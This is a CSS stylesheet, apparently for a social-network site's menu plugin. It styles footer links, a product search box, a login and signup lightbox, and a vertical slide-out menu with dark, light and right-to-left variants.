	.layout_sitemenu_social_links ul {
		background-color: transparent;
		border: 0;
		padding: 0;
		line-height: normal;
		display: inline-block;
	}
	.layout_sitemenu_social_links a {
		line-height: normal !important;
		display: inline-block;
	}
	.layout_sitemenu_social_links .socialshare_links a:hover {
		text-decoration: none;
	}
/*Global Search in footer*/
	.layout_page_footer .suggested {
		height: 20px;
		border-radius: 3px;
	}
/*Language Box*/
	.layout_sitemenu_menu_footer .layout_sitemenu_language_sitemenu{
		float:right;
		margin-right:10px
	}
/*SocialShare links*/
	.socialshare_links a:hover{
		text-decoration:none;
	}
/*Product Search in footer and in header
	.layout_sitemenu_menu_footer a + div {
		float:right;
	}*/
	.layout_page_footer .layout_sitemenu_searchbox_sitemenu {
		clear: none;
	} 
	/*.layout_page_footer .sitestore_quick_search,
	.layout_page_header .sitestore_quick_search {
		overflow: hidden;
	}*/
	.layout_page_footer .sitestoreproduct-search-box .form-elements,
	.layout_page_header .sitestoreproduct-search-box .form-elements {
		float: right;
		height: 26px;
		line-height: 26px;
		padding: 0;
	}
	.layout_page_footer .sitestoreproduct-search-box .form-elements input[type='text'],
	.layout_page_header .layout_core_menu_mini .sitestoreproduct-search-box .form-elements input[type='text'] {
		border: none;
		border-radius: 0;
		background-color: transparent;
		box-shadow:none;
	}
	.layout_page_footer .sitestoreproduct-search-box .form-wrapper,
	.layout_page_header .sitestoreproduct-search-box .form-wrapper {
		float: left;
		margin: 0;
	}
	.layout_page_footer .sitestoreproduct-search-box .form-label,
	.layout_page_header .sitestoreproduct-search-box .form-label {
		display: none;
	}
	.layout_page_footer .sitestoreproduct-search-box #submitButton-element,
	.layout_page_header .sitestoreproduct-search-box #submitButton-element {
		display: inline-block;
		position: inherit;
		padding-left: 5px;
		padding-right: 4px;
	}
	.layout_page_header .sitestoreproduct-search-box #submitButton-element{
		margin-top:0 !important;
	}
	.layout_page_header .sitestoreproduct-search-box #submitButton-element button{
		height:26px;
	}
	.layout_page_footer .sitestoreproduct-search-box #submitButton-element button,
	.layout_page_header .sitestoreproduct-search-box #submitButton-element button {
		background-color: transparent;
		background-position: center center;
		background-repeat: no-repeat;
		position: relative;
		height: 17px;
		width: 17px;
		top: 0;
		right: 2px;
		overflow: hidden;
		padding: 0;
		text-indent: -999px;
		border: 0px;
	}
	.layout_page_footer .sitestoreproduct-search-box #submitButton-element button:after,
	.layout_page_header .sitestoreproduct-search-box #submitButton-element button:after {
		background-image: none;
	}
/*Footer menu css end*/

/*------------Lightbox css start from here-------------*/
/*css for Login and Signup lightbox start here*/
	#user_form_default_sea_lightbox{
	width: 100%;
    box-sizing: border-box;

	}
	#user_form_default_sea_lightbox .headlinesitemenu{
		padding:0;
		background-image:none;
		border:0px solid rgba(0, 0, 0, 0.1);
		border-radius:0;
		overflow:hidden;
		margin-bottom: 25px !important;
	}
	#user_form_default_sea_lightbox .navigation{
		font-size: 20px;
		line-height: 20px;
		padding: 12px 15px 12px 15px;
		text-transform: none;
		overflow: hidden;
	}
	#user_form_default_sea_lightbox .navigation li{
		width: 100%;
		text-align: center;
	}
	.sitemenu_lightbox_content_wrapper{
		left: 0%;
		overflow-y:auto;
		position:absolute;
		width: 100%;
		height:100%;
		z-index:100;
		display:block;
		top:0px;
	}
	.sitemenu_lightbox_content {
		width: 475px;
		z-index:1001;
		margin:100px auto;
		position:relative;
		border: 1px solid black;
		border:5px solid #444444 !important;
		background-color:#fff;
	}
	.sitemenu_lightbox_content .headlinesitemenu{
		padding:20px 45px 0;
	}
	.sitemenu_lightbox_options{
		position:relative;
		display: block;
	}
        .sitemenu_lightbox_options a.close {
                cursor: pointer;
                position: absolute;
                right: 15px;
		top: 13px;
		opacity: .8;
	}
        [dir="rtl"] .sitemenu_lightbox_options a.close {
                right: auto;
                left: 15px;
        }
	.sitemenu_lightbox_options a.close::before {
		content: "\f00d";
		font-family: 'Font Awesome 5 Free';
		font-weight: 900;
	}
	.sitemenu_lightbox_content h3{
                font-size:20px;
                padding:5px 45px 15px !important;
	}
	.sitemenu_lightbox_content .form-elements{
		padding:0 45px;
		margin:10px !important;
	}
	.sitemenu_lightbox .global_form > div,
	.sitemenu_lightbox .global_form > div > div{
                background-color:transparent;
                border:0;
                float:none;
		padding: 0;
	}
        .sitemenu_lightbox .global_form > div {
                width: 100%;
        }
	.sitemenu_lightbox input[type="text"],
	.sitemenu_lightbox input[type="email"],
	.sitemenu_lightbox input[type="password"],
        .sitemenu_lightbox #user_signup_form select {
                width: 100% !important;
                max-width: 100%;
                transition-delay: 0s, 0s;
                transition-duration:0.2s, 0.2s;
                transition-property:border, box-shadow;
                transition-timing-function:linear, linear;
                box-sizing: border-box;
			margin-bottom: 0;
	}
	.sitemenu_lightbox input[type="text"]:focus,
	.sitemenu_lightbox input[type="email"]:focus,
	.sitemenu_lightbox input[type="password"]:focus{
                box-shadow: inset 0px 1px 1px 0px rgba(0, 0, 0, 0.075);
	}
	.sitemenu_lightbox #user_form_login .form-label,
	.sitemenu_lightbox #user_signup_form  .form-label{
                text-align:left;
                margin: 0 0 5px 0;
                width: 100%;
                padding: 0;
	}
        [dir="rtl"] .sitemenu_lightbox #user_form_login .form-label,
        [dir="rtl"] .sitemenu_lightbox #user_signup_form  .form-label {
                text-align: right;
        }
.sitemenu_lightbox #user_form_login #remember-wrapper,
.sitemenu_lightbox #user_signup_form #remember-wrapper {
	padding-left: 0;
}
	.sitemenu_lightbox #user_form_login .form-element,
	.sitemenu_lightbox #user_signup_form .form-element {
		width: 100%;
	}
        [dir="rtl"] .sitemenu_lightbox #user_form_login .form-element,
        [dir="rtl"] .sitemenu_lightbox #user_signup_form .form-element {
                text-align: right;
        }
        .sitemenu_lightbox #user_form_login .form-element {
		margin-bottom: 25px;
	}
        .sitemenu_lightbox #user_signup_form .form-element {
                margin-bottom: 25px;
        }
.sitemenu_lightbox #user_signup_form #terms-element,
.sitemenu_lightbox #user_form_login #password-element {
	margin-bottom: 15px;
}

	.sitemenu_lightbox #user_form_login .form-element input,
	.sitemenu_lightbox #user_signup_form .form-element input,
	.sitemenu_lightbox #user_signup_form select{
                padding:0 0 8px 0;
	}
        .sitemenu_lightbox #user_signup_form select{
                -webkit-appearance:none;
                -moz-appearance:none;
                -ms-appearance:none;
                appearance:none;
                background-image:url(../images/down-arrow.png);
                background-position: center right;/*Removes default style Firefox*/
                background-repeat: no-repeat;
                background-size: 30px;
			padding-right: 30px;
        }
        [dir="rtl"] .sitemenu_lightbox #user_signup_form select {
                background-position: center left;
			padding-right: 0;
			padding-left: 30px;
        }
        .sitemenu_lightbox #user_form_login #forgot-wrapper {
                width: 100%;
                text-align: center;
        }
	.sitemenu_lightbox #user_form_login #forgot-element {
                margin-bottom: 0;
                margin-top: 0px;
		text-align: center;
	}
        .sitemenu_lightbox #submit-label,
        .sitemenu_lightbox #forgot-label,
        .sitemenu_lightbox #terms-label {
                display: none;
        }
  /*For IE Browsers*/
        .sitemenu_lightbox #user_form_login .form-element input[type="checkbox"]{
                padding:0;
                width: auto !important;
        }
	.sitemenu_lightbox .form-element p.description{
		color:#666;
		margin-bottom:0;
	}
	.sitemenu_lightbox #buttons-wrapper {
                padding:0;
	}
	.sitemenu_lightbox #fieldset-buttons .form-label{
                display:none;
	}
	#sitetheme_login_signup_link{
                padding:5px 0;
	}
/*	.sitemenu_lightbox #user_form_login #remember-wrapper,
	.sitemenu_lightbox #user_signup_form #remember-wrapper{
		padding:0;
		display: none;
	}*/
	.sitemenu_signup_instead_btn, .sitemenu_login_instead_btn{
		position: absolute;
		right: 20px;
                display: none;
	}
	/*.sitemenu_signup_instead_btn{
		bottom: 27px;
	}
	.sitemenu_login_instead_btn{
		bottom: 34px;
	} 
	.sitemenu_signup_instead_btn button, .sitemenu_login_instead_btn button{
		background-color:rgba(0, 0, 0, 0.1) ;
		background-image:none;
		text-shadow:none;
	}
	.sitemenu_signup_instead_btn button:hover, .sitemenu_login_instead_btn button:hover{
		background-color:rgba(0, 0, 0, 0.2) ;
	}*/
	
/*OVERWRITE FACEBOOK AND TWITTER ICONS*/
	.sitemenu_lightbox #fieldset-buttons .form-wrapper{
		float:left;
		clear:none;
	}
	html[dir="rtl"] .sitemenu_lightbox #fieldset-buttons .form-wrapper{
		float:right;
	}
	.sitemenu_lightbox #user_form_login #submit-wrapper {
		margin-bottom: 6px;
		margin-top: 6px;
		float: right;
	}
        .sitemenu_lightbox #submit-wrapper #submit-element {
                margin-bottom: 0;
			text-align: right;
}
        .sitemenu_lightbox #submit {
                min-width: 100px;
                padding: 9px 10px;
			margin-right: 0;
        }
	#user_form_default_sea_lightbox #facebook-wrapper,
	#user_form_default_sea_lightbox #twitter-wrapper{
		display:inline-block
	}
	#user_form_default_sea_lightbox #facebook-label,
	#user_form_default_sea_lightbox #twitter-label{
		display:none;
	}
	.sitemenu_lightbox #facebook,
        .sitemenu_lightbox #twitter {
		display: inline-block;
                vertical-align: middle;
	}
	.sitemenu_lightbox #facebook-element a,
	.sitemenu_lightbox #twitter-element a{
		background-repeat:no-repeat;
		display:block;
		height:30px;
		width:165px;
		margin:0 8px;
	}
	.sitemenu_lightbox #facebook-element a img,
	.sitemenu_lightbox #twitter-element a img{
		display:none;
	}
	#user_form_default_sea_lightbox #sitemenu_loginform_sociallinks{
		text-align:center;
	}
  #user_form_default_sea_lightbox #sitemenu_signupform_sociallinks{
		text-align:center;
	}
	#user_form_default_sea_lightbox #facebook-wrapper + #twitter-wrapper{
		border-top:0;
	}
	#core_menu_mini_menu .updates_pulldown > a, #core_menu_mini_menu .updates_pulldown_active > a{
		 line-height: inherit !important;
		 position: relative;
	}
  .sitemenu_seaolightbox_signup,
  .sitemenu_seaolightbox_login {
    max-width: 500px;
  }
.sitemenu_seaolightbox_login .seao_smoothbox_lightbox_content_html,
.sitemenu_seaolightbox_signup .seao_smoothbox_lightbox_content_html {
	padding: 0;
	border-radius: 3px;
}
/*====================================*/

/* Added CSS */
        .sitemenu_lightbox h3 {
                display: none;
        }
        .sitemenu_lightbox #user_form_login,
        .sitemenu_lightbox #signup_account_form {
                padding: 0;
                margin: 0;
        }
        .sitemenu_lightbox .form-elements {
                padding: 0 !important;
                margin: 0 !important;
                width: 100%;
                display: inline-block;
        }
        .sitemenu_lightbox #user_login_form,
        .sitemenu_lightbox #user_signup_form {
                padding-bottom: 15px;
			padding-left: 15px;
			padding-right: 15px;
        }
        /*.sitemenu_lightbox #sitemenu_loginform_sociallinks + div {
                margin-top: 15px;
        }*/
        .sitemenu_lightbox .hint {
                padding: 0;
                line-height: normal;
                font-size: 12px !important;
			display: none;
        }
        .sitemenu_lightbox .global_form > div > div > h3 + div,
        .sitemenu_lightbox .global_form > div > div > h3 + p + div {
                margin: 0;
                padding: 0;
        }
        .sitemenu_switch_option {
                text-align: center;
                font-size: 14px;
                padding: 15px 0 0 0;
                margin-top: 12px;
        }

.sitemenu_search {
    padding: 15px 10px;
}
.sitemenu_search form {
    position: relative;
}
.sitemenu_search input {
    border-radius: 2px;
    height: 35px;
    padding: 8px 30px 8px 8px;
}
.sitemenu_search i {
    position: absolute;
    right: 10px;
    line-height: 35px;
    cursor: pointer;
    width: 20px;
    text-align: center;
}


/* VERTICAL MAIN MENU WIDGET CSS */
.layout_sitemenu_vertical_menu_main {
    display: none;  
}
body[class*='sitemenu-vertical-'] .layout_sitemenu_vertical_menu_main {
    display: inline;  
}
.sitemenu_pannel_bottom_icons {
    display: none;
}
.sitemenu_pannel_icons {
	position: absolute;
	top: 18px;
	z-index: 99;
}
.sitemenu-vertical-toggole-button .layout_sitemenu_vertical_header_toggle_button, 
.sitemenu-vertical-toggole-button .sitemenu_pannel_icons {
    display: inline-block;
}
.sitemenu-vertical-toggole-button .layout_sitemenu_vertical_header_toggle_button .sitemenu_toggle_button {
  position: absolute;
  z-index: 5;
}
.sitemenu-vertical-left-mainmenu .layout_sitemenu_vertical_header_toggle_button,
[dir="rtl"] .sitemenu-vertical-right-mainmenu .layout_sitemenu_vertical_header_toggle_button{
  float: left;
  margin: 10px 10px 0;
  width: 32px;
  height: 28px;
}

.sitemenu-vertical-right-mainmenu .layout_sitemenu_vertical_header_toggle_button,
[dir="rtl"] .sitemenu-vertical-left-mainmenu .layout_sitemenu_vertical_header_toggle_button{
  float: right;
  margin: 10px 10px 0;
  width: 32px;
  height: 28px;
}
.sitemenu_pannel_bottom_toggle {
    margin: 10px 0;
    padding: 5px 15px 5px 15px;
    border-radius: 20px 0 0 20px;
    cursor: pointer;
	width: 38px;
	box-sizing: border-box;
}
[dir="rtl"] .sitemenu_pannel_bottom_toggle {
    border-radius: 0 20px 20px 0;
}
[dir="rtl"] .sitemenu-vertical-left-mainmenu .sitemenu_pannel_bottom_toggle i,
.sitemenu-vertical-right-mainmenu .sitemenu_pannel_bottom_toggle i {
    transform: rotate(180deg);
}
[dir="rtl"] .sitemenu-vertical-right-mainmenu .sitemenu_pannel_bottom_toggle i {
    transform: rotate(0);
}
.sitemenu-vertical-left-mainmenu .sitemenu_pannel_bottom_toggle,
[dir="rtl"] .sitemenu-vertical-right-mainmenu .sitemenu_pannel_bottom_toggle {
    border-radius: 20px 0 0 20px;
    float: right;
}
.sitemenu-vertical-right-mainmenu .sitemenu_pannel_bottom_toggle,
[dir="rtl"] .sitemenu-vertical-left-mainmenu .sitemenu_pannel_bottom_toggle {
    border-radius: 0 20px 20px 0;
    float: left;
}
/* Settings related CSS */
/*.sitemenu-vertical-left-mainmenu .layout_page_header_fixed, 
.sitemenu-vertical-right-mainmenu .layout_page_header_fixed {
    position: fixed;
    top:0;
    z-index: 10;
    left: 0;
    right: 0;
    width: 100%;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}*/
.sitemenu-vertical-toggole-button .layout_page_header {
  box-sizing: border-box;
}
.sitemenu-vertical-toggole-button .sitemenu_pannel_bottom_icons {
    display: block;
}
.sitemenu_vertical_menu_wrapper .sitemenu_links > ul li .collapse_icon,
[dir="rtl"] .sitemenu_vertical_menu_wrapper .sitemenu_links > ul li .collapse_icon {
    text-align: center;
}
.sitemenu-vertical-left-mainmenu .layout_page_header .sitemenu_pannel_icons {
    left: 15px;
}
[dir="rtl"] .sitemenu-vertical-left-mainmenu .layout_page_header .sitemenu_pannel_icons {
    left: auto;
    right: 15px;
}
.sitemenu-vertical-right-mainmenu .layout_page_header .sitemenu_pannel_icons {
    right: 15px;
}
[dir="rtl"] .sitemenu-vertical-right-mainmenu .layout_page_header .sitemenu_pannel_icons {
    right: auto;
    left: 15px;
}

/* Panel structure common CSS */
.sitemenu_vertical_menu_wrapper .menu_item_container {
/*    display: block !important;*/
    transition: all 350ms cubic-bezier(0.19, 1, 0.22, 1);
    width: 220px;
    position: fixed;
    z-index: 100;
    bottom: 0;
    top: 75px;
  /*  display: none;*/
}
.sitemenu-vertical-start-top .sitemenu_vertical_menu_wrapper .menu_item_container{
  top: 0;
}
.sitemenu-vertical-left-mainmenu .sitemenu_vertical_menu_wrapper .menu_item_container {
    transform: translate(-220px, 0);
    left:0;
}
[dir="rtl"] .sitemenu-vertical-left-mainmenu .sitemenu_vertical_menu_wrapper .menu_item_container {
    right: 0;
    left: auto;
    transform: translate(220px, 0);
}
.sitemenu-vertical-right-mainmenu .sitemenu_vertical_menu_wrapper .menu_item_container {
    transform: translate(220px, 0);
    right:0;
}
[dir="rtl"] .sitemenu-vertical-right-mainmenu .sitemenu_vertical_menu_wrapper .menu_item_container {
    left: 0;
    right: auto;
    transform: translate(-220px, 0);
}
.sitemenu_vertical_menu_wrapper .sitemenu_fixed_pannel,
.sitemenu_vertical_menu_wrapper .menu_item_container_inner {
    width: 220px;
    position: relative;
    box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);
}
.sitemenu_fixed_pannel .sitemenu_fixed_pannel_header {
  width: 100%;
  padding: 12px 15px;
  box-sizing: border-box;
}
.sitemenu_fixed_pannel .sitemenu_v_logo,
.sitemenu_fixed_pannel .sitemenu_toggle_button_wapper {
  display: inline-block;
}
.sitemenu_fixed_pannel .sitemenu_v_logo {
  width: calc(100% - 32px);
  padding: 0 0 0 12px;
  min-height: 28px;
  float: right;
  box-sizing: border-box;
  position: relative;
}
.sitemenu_fixed_pannel .sitemenu_v_logo a {
  font-size: 22px;
  vertical-align: middle;
  line-height: normal;
  display: block;
  width: 100%;
}
.sitemenu_fixed_pannel .sitemenu_v_logo a > img {
  max-width: 100%;
  max-height: 28px;
}
.sitemenu_vertical_menu_wrapper .scrollbar.vertical {
    z-index: 100;
}
body.sitemenu-pannel-toggle .sitemenu_vertical_menu_wrapper .menu_item_container,
[dir="rtl"] body.sitemenu-pannel-toggle .sitemenu_vertical_menu_wrapper .menu_item_container {
    transform: translate(0, 0);
    transition: all 350ms cubic-bezier(0.19, 1, 0.22, 1);
}
.sitemenu_vertical_menu_wrapper .mobile_submenus {
    padding-left: 20px;
    position: relative;
    overflow: hidden;
    max-height: 0;
    -moz-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;	
}
[dir="rtl"] .sitemenu_vertical_menu_wrapper .mobile_submenus {
    padding-left: 0;
    padding-right: 20px;
}
.sitemenu_vertical_menu_wrapper .mobile_submenus.expand_submenu {
    max-height: 100%;
    -moz-transition: all 0.3s ease-in;
    -webkit-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
}
.sitemenu_vertical_menu_wrapper .mobile_submenus > li:first-child > a {
    padding-top: 14px;
}
.sitemenu_vertical_menu_wrapper .mobile_submenus > li:last-child > a {
    padding-bottom: 14px;
}
.sitemenu_vertical_menu_wrapper .mobile_submenus > li:first-child > a:before {
    top: 19px;
}
.sitemenu_vertical_menu_wrapper .mobile_submenus > li:first-child > a:after {
    top: 21px;
}
/* Vmenu top toggle button */
.sitemenu_toggle_button li {
    display: block;
    cursor: pointer;
    padding: 5px 4px;
    border-radius: 2px;
}
.sitemenu_toggle_button li i.menuiconbar {
    line-height: normal;
    vertical-align: top;
    width: 20px;
    height: 2px;
    display: block;
    margin-top: 4px;
    border-radius: 2px;
}
.sitemenu_toggle_button li i.menuiconbar:first-child {
    margin-top: 0;
}

/* Vmenu top user block */
.sitemenu_vertical_menu_background_wrapper {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    display: none;
}
.sm_panel_bg_block {
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
    box-sizing: border-box;
    padding: 12px 15px;
    overflow: hidden;
    background-image:url(../images/vpanel_defaul_coverphoto.png);
}
.sm_panel_bg_block:before {
    position: absolute;
    content: " ";
    background-color: rgba(26,34,41,.3);
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}
.sm_panel_bg_block:hover::before {
    opacity: .75;
}
.sm_panel_bg_block > div {
    position: relative;
    line-height: normal;
    margin-bottom: 5px;
}
.sm_user_photo img {
    border-radius: 50%;
    object-fit: cover;
}
.sm_user_name {
    max-width: 150px;
    margin-right: 10px;
    float: left;
}
[dir="rtl"] .sm_user_name {
    margin-right: 0;
	margin-left: 10px;
    float: right;
}
.sm_user_name > a {
    color: #fff;
    text-transform: capitalize;
}
.quicklink_arrow {
    float: right;
}
[dir="rtl"] .quicklink_arrow {
    float: left;
}
.quicklink_arrow i {
    color: #fff;
    cursor: pointer;
}
.sm_user_quicklinks {
    opacity:0;
    max-height: 0;
    overflow: hidden;
    -moz-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
	box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);
}
.sm_user_quicklinks.sm_user_quicklinks_show {
    opacity:1;
    max-height: 500px;
    -moz-transition: all 0.3s ease-in;
    -webkit-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
}
.sm_user_quicklinks ul {
    width: 100%;
    box-sizing: border-box;
}
.sm_user_quicklinks ul > li > a {
    font-size: 13px;
    line-height: 22px;
    padding: 10px 15px;
    display: block;
    font-weight: normal;
}
[dir="rtl"] .sm_user_quicklinks ul > li > a {
	padding: 10px 15px;
}
.sm_user_quicklinks ul > li > a > i {
    margin-right: 6px;
}
[dir="rtl"] .sm_user_quicklinks ul > li > a > i {
    margin-right: 0;
    margin-left: 6px;
}
.sm_user_quicklinks ul > li > a:before {
    width: 15px;
    margin-right: 5px;
}
.sitemenu_panel_theme .sm_quicklink_dropdown .user_home_product_manage:before {
    content: '\f0ae';
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
}

[dir="rtl"] .sm_user_quicklinks ul > li > a:before {
    margin-right: 0;
    margin-left: 15px;
}

/* Vmenu searchbar */
.sitemenu_v_search {
    width: 100%;
    padding: 12px 15px;
    box-sizing: border-box;
}
.sitemenu_v_search > form {
    display: table;
    width: 100%;
}
.sitemenu_v_search input {
    border-radius: 0;
    border: none !important;
    padding: 0 10px 0 0;
    background: transparent !important;
    display: table-cell;
    margin: 0 !important;
	width: 100% !important;
	font-size: 16px !important;
}
[dir="rtl"] .sitemenu_v_search input {
    padding: 0 0 0 10px;
}
.sitemenu_v_search i {
    cursor: pointer;
    display: table-cell;
    vertical-align: middle;
	font-size: 16px;
}
/* Vmenu links */
.sitemenu_links {
    display: block;
}
.sitemenu_links > ul > li > a {
    padding: 10px 15px;
    line-height: 22px;
}
.sitemenu_links > ul > li > a i {
	width: 15px;
	margin-right: 5px;
	height: 15px;
	background-repeat: no-repeat;
	background-size: contain;
	display: inline-block;
	vertical-align: middle;
}
[dir="rtl"] .sitemenu_links > ul > li > a i {
    margin-right: 0;
    margin-left: 5px;
}
.sitemenu_links > ul li {
    position: relative;
}
.sitemenu_links ul li a {
    font-size: 13px;
    display: block;
}
.sitemenu_links ul li a:hover {
    text-decoration: none;
}
.sitemenu_links > ul > li ul li a {
    padding: 8px 15px 8px 22px;
    position: relative;
    font-size: 12px;
    opacity: .85;
    line-height: normal;
}
[dir="rtl"] .sitemenu_links > ul > li ul li a {
    padding: 8px 22px 8px 15px;
}
.sitemenu_links > ul > li ul li a:hover {
    opacity: 1;
}
.sitemenu_links > ul > li ul li .collapse_icon,
.sitemenu_links > ul > li ul li .expand {
    padding: 8px 0;
    line-height: 100%;
}
/*.sitemenu_links > ul > li ul li:last-child a {
    padding-bottom: 10px;
}*/
/*.sitemenu_links > ul > li ul li:after {
    content: "";
    height: 100%;
    width: 0px;
    position: absolute;
    top: 0px;
    left: 0;
}*/
/*.sitemenu_links > ul > li ul li:last-child::after {
    height: 50%;
}*/
.sitemenu_links > ul > li ul li a:before {
    content: "\f10c";
    height: 100%;
    position: absolute;
    top: 12px;
    font-size: 6px;
    font-weight: normal;
    font-family: 'Font Awesome 5 Free','fontawesome';
    left: 10px;
    line-height: normal;
}
[dir="rtl"] .sitemenu_links > ul > li ul li a:before {
    left: auto;
    right: 10px;
}
.sitemenu_links > ul > li ul li a:after {
    content: "";
    height: 1px;
    position: absolute;
    top: 14px;
    font-size: 6px;
    font-family: 'Font Awesome 5 Free','fontawesome';
    font-weight: normal;
    left: 0px;
    width: 10px;
}
[dir="rtl"] .sitemenu_links > ul > li ul li a:after {
    left: auto;
    right: 0;
}
.sitemenu_links > ul > li ul li a > span i {
	display: none;
}
.sitemenu_links > ul li .collapse_icon,
.sitemenu_links > ul li .expand {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1000;
    width: 30px;
    bottom: auto;
    padding: 10px 0;
    text-align: right;
    line-height: 22px;
}
[dir="rtl"] .sitemenu_links > ul li .collapse_icon,
[dir="rtl"] .sitemenu_links > ul li .expand {
    right: auto;
    left: 0;
    text-align: left;
}
.sitemenu_links > ul > li .collapse_icon,
.sitemenu_links > ul > li .expand {
    padding: 10px 0;
}
.sitemenu_links > ul li .collapse_icon::before {
    content: "\f105";
}
[dir="rtl"] .sitemenu_links > ul li .collapse_icon::before {
    content: "\f104";
}
.sitemenu_links > ul li .collapse_icon.expand::before {
    content: "\f107";
}
.sitemenu_links > ul li .collapse_icon::before,
.sitemenu_links > ul li .collapse_icon.expand::before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
}

/* VERTICAL MENU CSS FOR COLORS SETTINGS */
/* Dark panel */
.sitemenu_panel_dark .menu_item_container_inner {
    background: #2d353c;
}
.sitemenu_panel_dark .mobile_submenus.first_level_menuitems {
    background: #32383e;
}
.sitemenu_panel_dark .sm_user_quicklinks ul > li,
.sitemenu_panel_dark .sitemenu_links > ul > li:last-child {
    border-bottom: 1px solid rgba(255, 255, 255, .04);
}
.sitemenu_panel_dark .sitemenu_links > ul > li {
    border-top: 1px solid rgba(255, 255, 255, .04);
}
.sitemenu_panel_dark .sitemenu_v_search input,
.sitemenu_panel_dark .sitemenu_v_search i,
.sitemenu_panel_dark .sm_quicklink_dropdown a,
.sitemenu_panel_dark .sitemenu_links li a,
.sitemenu_panel_dark .sitemenu_links > ul > li ul li a:before,
.sitemenu_panel_dark .sitemenu_links > ul > li .collapse_icon:before,
.sitemenu_panel_dark .sitemenu_links > ul > li .expand:before {
    color: #a8acb1;
}
.sitemenu_panel_dark .sitemenu_links > ul > li.active > a,
.sitemenu_panel_dark .sitemenu_links > ul > li.active > a:hover {
    background: #242a31;
}
.sitemenu_panel_dark .sitemenu_links > ul > li ul li a {
    border-left: #242a31 2px solid;
}
.sitemenu_panel_dark .sitemenu_links > ul > li ul li a:after {
    border-bottom: #242a31 2px solid;
}
.sitemenu_panel_dark .sitemenu_links > ul > li > a:hover,
.sitemenu_panel_dark .sitemenu_links > ul > li > a:focus,
.sitemenu_panel_dark .sm_user_quicklinks ul > li > a:hover {
   background: rgba(0, 0, 0, 0.09);
}
.sitemenu_panel_dark .sitemenu_pannel_bottom_toggle {
    background: #242a31;
}
.sitemenu_panel_dark .sitemenu_pannel_bottom_toggle i {
    color: #fff;
}
.sitemenu_panel_dark .sitemenu_links > ul > li.active > a,
.sitemenu_panel_dark .sitemenu_links > ul > li.active > a:hover,
.sitemenu_panel_dark .sitemenu_links > ul li.active .collapse_icon:before {
    color: #fff;
}

/* Light panel */
.sitemenu_panel_light .menu_item_container_inner {
    background: #fff;
}
.sitemenu_panel_light .mobile_submenus.first_level_menuitems {
    background: rgba(0, 0, 0, 0.02);
}
.sitemenu_panel_light .sm_user_quicklinks ul > li,
.sitemenu_panel_light .sitemenu_links > ul > li:last-child {
    border-bottom: 1px solid rgba(0, 0, 0, .04);
}
.sitemenu_panel_light .sitemenu_links > ul > li {
    border-top: 1px solid rgba(0, 0, 0, .04);
}
.sitemenu_panel_light .sitemenu_v_search input,
.sitemenu_panel_light .sitemenu_v_search i,
.sitemenu_panel_light .sm_quicklink_dropdown a,
.sitemenu_panel_light .sitemenu_links li a,
.sitemenu_panel_light .sitemenu_links > ul > li ul li a:before,
.sitemenu_panel_light .sitemenu_links > ul > li .collapse_icon:before,
.sitemenu_panel_light .sitemenu_links > ul > li .expand:before {
    color: #5f727f;
}
.sitemenu_panel_light .sitemenu_links > ul > li.active > a,
.sitemenu_panel_light .sitemenu_links > ul > li.active > a:hover {
    background: rgba(0, 0, 0, 0.05);
}
.sitemenu_panel_light .sitemenu_links > ul > li ul li a {
    border-left: rgba(0, 0, 0, 0.05) 2px solid;
}
.sitemenu_panel_light .sitemenu_links > ul > li ul li a:after {
    border-bottom: rgba(0, 0, 0, 0.06) 2px solid;
}
.sitemenu_panel_light .sitemenu_links > ul > li > a:hover,
.sitemenu_panel_light .sitemenu_links > ul > li > a:focus,
.sitemenu_panel_light .sm_user_quicklinks ul > li > a:hover {
    background: rgba(0, 0, 0, 0.04);
}
.sitemenu_panel_light .sitemenu_pannel_bottom_toggle {
    background: rgba(0, 0, 0, 0.05);
}
.sitemenu_panel_light .sitemenu_pannel_bottom_toggle i {
    color: #505b63;
}
.sitemenu_panel_light .sitemenu_links > ul > li.active > a,
.sitemenu_panel_light .sitemenu_links > ul > li.active > a:hover,
.sitemenu_panel_light .sitemenu_links > ul li.active .collapse_icon:before {
    color: #505b63;
}

/* Vpanel scrollbar */
[dir="rtl"] .sitemenu_vertical_menu_wrapper .scrollbar-content {
	box-sizing: border-box;
}
[dir="rtl"] .sitemenu_vertical_menu_wrapper .scrollbars ul.scrollbar.vertical li.scroll.bar-wrapper {
	right: auto !important;
	left: 2px !important;
}
[dir="rtl"] .sitemenu_vertical_menu_wrapper .scrollbar-content {
	padding-right: 0 !important;
	padding-left: 17px !important;
}
[dir="rtl"] .sitemenu_vertical_menu_wrapper .scrollbar-content-wrapper {
	margin-right: 0 !important;
	margin-left: -17px !important;
}
[dir="rtl"] .sitemenu_vertical_menu_wrapper .scrollbar.vertical  {
	right: auto !important;
	left: 0 !important;
}

/* Mobile cart icon */
/*.sitemenu_mobile_menu #main_menu_cart {
	width: 20px;
	height: 20px;
	margin: 8px 10px;
}
.sitemenu_vertical_menu_wrapper .navicon {
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
}*/

/*--Responsivness CSS--*/
/*@media only screen and (max-width: 1200px){
	.sitemenu-vertical-left-mainmenu:not(.sitemenu-horizontal-main-menu) .layout_page_header.sitemenu-vertical_padding {
		padding-left: 50px;
	}
	[dir="rtl"] .sitemenu-vertical-left-mainmenu:not(.sitemenu-horizontal-main-menu) .layout_page_header.sitemenu-vertical_padding {
		padding-left: 0;
		padding-right: 50px;
	}
	.sitemenu-vertical-right-mainmenu:not(.sitemenu-horizontal-main-menu) .layout_page_header.sitemenu-vertical_padding {
		padding-right: 50px;
	}
	[dir="rtl"] .sitemenu-vertical-right-mainmenu:not(.sitemenu-horizontal-main-menu) .layout_page_header.sitemenu-vertical_padding {
		padding-right: 0;
		padding-left: 50px;
	}
}*/
